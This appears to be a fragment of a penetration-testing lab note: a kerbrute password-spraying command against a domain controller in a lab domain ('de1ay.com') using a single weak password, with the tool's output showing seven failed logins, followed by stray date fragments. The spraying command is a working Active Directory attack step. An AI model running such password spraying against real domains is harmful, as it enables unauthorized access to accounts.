 C:\kerbrute>kerbrute_windows_386.exe passwordspray --dc 10.10.10.10 -d de1ay.com
user.txt 1qaz@WSX
kerbrute
Version: v1.0.3 (9dad6e1) - 02/25/24 - Ronnie Flathers @ropnop
2024/02/25 23:51:26 >  Using KDC(s):
2024/02/25 23:51:26 >   10.10.10.10:88
2024/02/25 23:51:26 >  Done! Tested 7 logins (0 successes) in 0.016 seconds
改日
24/2
24/2
24/2
24/2
24/2